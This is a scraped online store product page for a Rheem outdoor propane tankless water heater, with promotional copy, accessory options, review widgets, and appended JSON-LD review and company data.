<div style="box-sizing: border-box; text-align: center;"><span style="font-size:16px;"><a href="/files/4327394/uploaded/new-rtg-brochure.pdf" target="_blank">Brochure</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="/files/4327394/uploaded/new-rtg-spec-sheet.pdf" target="_blank">Spec Sheet</a></span></div>
<div style="box-sizing: border-box;"><br>
<b><font style="color: rgb(126, 34, 12); font-size: 16px;">Our Exclusive Pre-Wired Controllers Save you Time and Money</font></b><br>
<br>
<font size="2" style="font-size: 13px;">Rheem&rsquo;s innovative tankless water heater remote controllers make it simple to know and adjust your unit&rsquo;s water temperature. However, these remote controllers have to be wired properly with the unit to work. We are the only Rheem retailer whose units come with pre-wired remote controls. All other new Rheem tankless water heaters for sale online and off require an expensive electrician to wire them. This wastes time and is expensive. Buying your new Rheem on-demand instant on and endless hot tankless water heater from us with a pre-wired controller, will save you time and money on your unit&rsquo;s installation.</font></div>
<br>
<strong><font size="3" style="font-size: 16px;"><font style="color: rgb(158, 46, 19);">Save Money Shopping Online, and Buy with Confidence</font></font></strong><br>
<br>
<span style="font-size: 13px;">There are not many official online retailers of Rheem tankless instant on and endless hot water heaters, and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished unit, which do not come with Rheem&#39;s top rated parts, labor and heat exchange warranties. Or even worse end up buying a cheap discount tankless water heating system that doesn&rsquo;t have the energy efficiency, features or warranties provided by the best Rheem tankless instant on and endless ho propane outdoor tankless on-demand water heaters.</span><br style="font-size: 13px;">
<br style="font-size: 13px;">
<span style="font-size: 13px;">When you buy your money and energy saving propane outdoor Rheem instant on and endless hot, tankless on-demand water heater from us, you get a brand new unit, at the best possible price, with Rheem&rsquo;s amazing 5 year parts, 12-year heat exchange and 1-year labor warranty. Our innovative partnership with Rheem cuts out the middle man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new money, energy and space saving Rheem direct vent tankless instant on and endless hot propane outdoor water heaters, with our exclusive Pre-Wired remote water temperature controls, at the best possible everyday cheap discount online sales prices.</span><br style="font-size: 13px;">
<br style="font-size: 13px;">
<span style="font-size: 13px;">If you have any questions give us a call or send us an email and one of our tankless water heating experts will be happy to help.</span><br>
<br>
<span style="font-size: 18px;"><u><strong>Out Of Stock</strong></u></span><br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'tankless-water-heaters',
    sku: 'RTG-84XLP-1',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "price": "849.95",
            "priceCurrency": "USD",
        }],
    }
});
</script>
<link href="https://widget.reviews.io/floating-widget/css/dist.css" rel="stylesheet" type="text/css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script><script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "tankless-water-heaters",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            sku: "rtg-84xlp-1;rtg-84xln-1;rtg-84xlp",
            hideDates: false
        });
    };
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
RTG-84XLP-1</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
62.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
3/4" IPS Lead Free Valve Set W/PRV</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_1" id="variations_669032038_1" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_1" id="variations_669032038_1_1" checked="checked" value="1"><label for="variations_669032038_1_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_1" id="variations_669032038_1_2" value="2"><label for="variations_669032038_1_2">Include with my Unit (+$99.95)</label>
</div>
</div>
<span class="comment text"><span style="color:#ff0000;"><strong>Required</strong></span> for this Tankless Outdoor Propane Water Heater</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
EasyFlex Gas Connector</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_2" id="variations_669032038_2" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_2" id="variations_669032038_2_1" checked="checked" value="1"><label for="variations_669032038_2_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_2" id="variations_669032038_2_2" value="2"><label for="variations_669032038_2_2">Include 3/4" x 24" EasyFlex Gas Connector (+$24.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_2" id="variations_669032038_2_3" value="3"><label for="variations_669032038_2_3">Include 3/4" x 36" EasyFlex Gas Connector (+$27.95)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Timer Recirculation Pump Kit</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_7" id="variations_669032038_7" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_7" id="variations_669032038_7_1" checked="checked" value="1"><label for="variations_669032038_7_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_7" id="variations_669032038_7_2" value="2"><label for="variations_669032038_7_2">Include with my Unit (+$329.95)</label>
</div>
</div>
<span class="comment text">Timer Activated System,&nbsp;<u><strong>Dedicated Return Line Required</strong></u><br></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Standard Push Button Recirculation Pump Kit</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_11" id="variations_669032038_11" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_11" id="variations_669032038_11_1" checked="checked" value="1"><label for="variations_669032038_11_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_11" id="variations_669032038_11_2" value="2"><label for="variations_669032038_11_2">Include With my Unit (+$519.95)</label>
</div>
</div>
<span class="comment text">Push Button Activated System,&nbsp;Motion Sensor and Remote Transmitter Kits Available,&nbsp;<u><strong>Dedicated Return Line Required</strong></u><br></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Under Sink Push Button Recirculation Pump Kit</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_12" id="variations_669032038_12" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_12" id="variations_669032038_12_1" checked="checked" value="1"><label for="variations_669032038_12_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_12" id="variations_669032038_12_2" value="2"><label for="variations_669032038_12_2">Include With my Unit (+$599.95)</label>
</div>
</div>
<span class="comment text">Push Button Activated System, Motion Sensor and Remote Transmitter Kits Available,&nbsp;<strong><u>No Dedicated Return Line Needed</u></strong><br></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
All Clear Water Treatment</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_8" id="variations_669032038_8" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_8" id="variations_669032038_8_1" checked="checked" value="1"><label for="variations_669032038_8_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_8" id="variations_669032038_8_2" value="2"><label for="variations_669032038_8_2">Include with my Unit (+$199.95)</label>
</div>
</div>
<span class="comment text">Combats Hard Water and Scale Build Up</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Water Heater Descaler Kit</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_4" id="variations_669032038_4" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_4" id="variations_669032038_4_1" checked="checked" value="1"><label for="variations_669032038_4_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_4" id="variations_669032038_4_2" value="2"><label for="variations_669032038_4_2">Include with my Unit (+$219.95)</label>
</div>
</div>
<span class="comment text">Kit includes a Pump, Hoses, Bucket &amp; Qt Flow-Aide</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Gray Pipe Cover</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_3" id="variations_669032038_3" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_3" id="variations_669032038_3_1" checked="checked" value="1"><label for="variations_669032038_3_1">Do Not Include</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_3" id="variations_669032038_3_2" value="2"><label for="variations_669032038_3_2">Include with my Unit (+$129.95)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Double Box and Double Pad</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_669032038_13" id="variations_669032038_13" onchange="calculateTotalPrice(4327394, 669032038);">
<div class="title">
<input type="radio" name="variations_669032038_13" id="variations_669032038_13_1" checked="checked" value="1"><label for="variations_669032038_13_1">No Thank You</label>
</div>
<div class="title">
<input type="radio" name="variations_669032038_13" id="variations_669032038_13_2" value="2"><label for="variations_669032038_13_2">Double Box and Pad My Unit (+$15.00)</label>
</div>
</div>
<span class="comment text">Double Box and Pad Unit for Added Shipping Protection</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">953</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_4"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_669032038" id="productreview_rating_669032038">
<option id="productreview_rating_669032038_5" value="5" selected="selected">5</option>
<option id="productreview_rating_669032038_4" value="4">4</option>
<option id="productreview_rating_669032038_3" value="3">3</option>
<option id="productreview_rating_669032038_2" value="2">2</option>
<option id="productreview_rating_669032038_1" value="1">1</option>
<option id="productreview_rating_669032038_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_669032038" id="productreview_title_669032038" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_669032038_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_669032038_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_669032038" id="productreview_review_669032038" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_669032038_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_669032038" id="productreview_name_669032038" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_669032038" id="productreview_email_669032038" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;label.text.encrypted=b243a9fb8b65d111&amp;cache=1768506444895"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_669032038" id="verifier_669032038" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_669032038" id="add_review_669032038" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_669032038" id="verifyhidden_669032038" value="b243a9fb8b65d111" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
<div class="space pagebackground" id="pageelement_617811158">
<div class="space margin"></div>
</div>
</div>
</div>
</td>
		<td class="rightcontainer">
			<img class="dynamicimage" src="/account/images/spacer.img?color=4f4c43&amp;text=33302b&amp;accent=39b2a1&amp;compliment=ffffff&amp;navigation=33302b&amp;heading=219080&amp;title=333333&amp;logo=333333&amp;link=016153&amp;width=180&amp;cache=1768506444895">			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_617811162">
<div class="space margin"><div class="space pagebackground" id="pageelement_632031860">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_615855094">
<div class="panel"><div><img alt="" src="/files/4327394/uploaded/paypal-cc.gif" style="width: 130px; height: 119px;"><br><div style="text-align: center;"><b style="font-size: 13px;">Same as</b></div><font size="2" style="font-size: 13px;"><div style="text-align: center;"><b>Cash</b></div><b><div style="text-align: center;"><b>Interest Free</b></div><div style="text-align: center;"><b>Instalment Options</b></div><div style="text-align: center;"><b>Available</b></div><div style="text-align: center;"><b>with PayPal</b></div></b></font></div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_618791074">
<div class="panel"><div style="text-align: center;"><br>
<b style="color: rgb(126, 34, 12);"><span style="font-size: 13px;">Free FedEx Ground Shipping<br>
with Top-Rated&nbsp;<br>
Insurance</span></b><br>
<b style="color: rgb(126, 34, 12);"><font style="font-size: 10px;">(Excluding Alaska &amp; Hawaii)</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615723066">
<div class="panel"><br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:12px;">All Our Gas &amp; Propane Rheem Tankless Water Heaters, including -1 models, come Exclusively with <span style="color:#800000;"><strong>PreWired Controllers</strong></span>, so you Don't have to Hire an Electrician <span style="color:#800000;"><strong>Saving You Time &amp; Money!!!</strong></span></span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631827606" ><br>
<span id="siteseal"><script async type="text/javascript" src="https://seal.starfieldtech.com/getSeal?sealID=LrNnuP0N5nbLtqFGr6IcXBz9W18YJaKCNvbkIEmBXQbk256d8MVBKJ7qv70G"></script></span>
</div><div  class="space pagecode" id="pageelement_631803240" ><br> 
<center><!-- (c) 2005, 2020. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="c606fbcc-ad54-4d75-b307-a20555281070";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script></center> </div>
</div><div  class="space pagecode" id="pageelement_631801286" ><br>
<br>
<center><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'tankless-water-heaters',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script></center>
</div><div class="space pagetext" id="pageelement_632031864">
<div class="panel"><div style="text-align: center;"><b><font style="font-size: 13px; color: rgb(126, 34, 12);">Take Advantage of</font></b></div><b><font style="color: rgb(126, 34, 12);"><div style="text-align: center;"><b><font style="font-size: 13px;">Our Deeply Discounted</font></b></div><font size="2" style="font-size: 13px;"><div style="text-align: center;"><b style="font-size: 10px;"><font style="font-size: 13px;">Sales Prices on -1 and -2&nbsp;</font></b></div><div style="text-align: center;"><b style="font-size: 10px;"><font style="font-size: 13px;">Units while Supplies Last</font></b></div></font></font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td class="bottomcontainer" colspan="3"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_617811164">
<div class="space margin"><div class="space pagebackground" id="pageelement_632031862">
<div class="space margin"><div class="space pagetext" id="pageelement_615723064">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/4327394/uploaded/rheem-tankless-heaters-image.jpg" style="width: 450px; height: 149px;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615855096">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/4327394/uploaded/paypal-authorize-net.jpg" style="width: 336px; height: 140px;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_615821204">
<div class="panel"><div style="text-align: center;"><span style="font-size:18px;">support@tanklesswaterheaterdepot.com</span></div>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-exchanges-returns">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy & Terms of Use</a></div>
</div></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=tankless-water-heaters&sku=RTG-84XLP-1&data=true&mpn=
body_size: 804
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  		 ,"aggregateRating": {
      "@type" : "AggregateRating",
      "bestRating": "5",
		  "ratingValue" : "5.0000",
		  "reviewCount" : "2",
		  "worstRating" : 1
	},
	"review": [
				{
			"@type":"Review",
			"author": {
				"@type": "Person",
				"name": "Anonymous "
			},
			"datePublished" : "2025-06-03",
			"description" : "I used my first Rheem tankless water heater to heat my radiant floor. Twelve years flawless service. I installed it myself with the assistance of Rheem customer support, the number was boldly displayed on the side of the unit. Easy access to friendly and knowledgeable people. \r\nI decided to replace the unit preemptively, though it was still working flawlessly. My second unit was purchased online from Tankless Water Heater Depot. Two days later it was installed and operational with no problems whatsoever. \r\n\r\nThe unit is not intended for heating a house. But, it works well and very dependable and efficient. 12 years I\u2019ll probably replace this one as well.  \r\n",
			"reviewRating": {
				"@type": "Rating",
				"bestRating" : "5",
				"ratingValue" : "5",
				"worstRating" : "1"
			},
			"reviewBody": "I used my first Rheem tankless water heater to heat my radiant floor. Twelve years flawless service. I installed it myself with the assistance of Rheem customer support, the number was boldly displayed on the side of the unit. Easy access to friendly and knowledgeable people. \r\nI decided to replace the unit preemptively, though it was still working flawlessly. My second unit was purchased online from Tankless Water Heater Depot. Two days later it was installed and operational with no problems whatsoever. \r\n\r\nThe unit is not intended for heating a house. But, it works well and very dependable and efficient. 12 years I\u2019ll probably replace this one as well.  \r\n"
		}
				,
						{
			"@type":"Review",
			"author": {
				"@type": "Person",
				"name": "Gloria Murdock"
			},
			"datePublished" : "2025-02-19",
			"description" : "Works Great we have two of these one at work one at home and love them ",
			"reviewRating": {
				"@type": "Rating",
				"bestRating" : "5",
				"ratingValue" : "5",
				"worstRating" : "1"
			},
			"reviewBody": "Works Great we have two of these one at work one at home and love them "
		}
					]
    		
		    ,"name" : "Rheem RTG-84XLP-1 Outdoor Propane Tankless Water Heater",
		"image" : "http://www.tanklesswaterheaterdepot.com/files/4327394/uploaded/rtg-84xlp-1-propane-outdoor-tankless-water-heater.png",
				"sku" : "rtg-84xlp-1"
		    
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=tankless-water-heaters&url=https://www.tanklesswaterheaterdepot.com/rtg-84xlp-1-outdoor-propane-tankless-hot-water-heater
body_size: 197
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Tankless Water Heater Depot"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
				,"telephone": "2064739836"
			}

}
